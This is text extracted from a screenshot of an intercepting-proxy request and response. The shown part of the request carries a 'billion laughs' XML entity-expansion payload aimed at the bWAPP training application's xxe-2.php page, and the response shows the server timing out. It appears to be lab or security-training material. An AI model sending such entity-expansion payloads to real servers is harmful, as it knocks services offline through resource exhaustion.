 Request
Pretty Raw Hex \n
ol4;&lol4;">
23 <!ENTITY lol6
"&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&l
ol5;&lol5;&lol5;">
24 <!ENTITY lol7
"&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&l
ol6;&lol6;&lol6;">
25 <!ENTITY lol8
"&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&l
ol7;&lol7;&lol7;">
26 <!ENTITY lol9
"&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&l
ol8;&lol8;&lol8;">
27 ]>
28 <reset>
<login>
&lol9;
</login>
<secret>
blah
</secret>
</reset>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Mar 2022 15:31:40 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with
Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 133
9 Connection: close
10 Content-Type: text/html
11
12 <br />
13 <b>
Fatal error
</b>
: Maximum execution time of 30 seconds
exceeded in <b>
/var/www/bWAPP/xxe-2.php
</b>
Search... 0 matches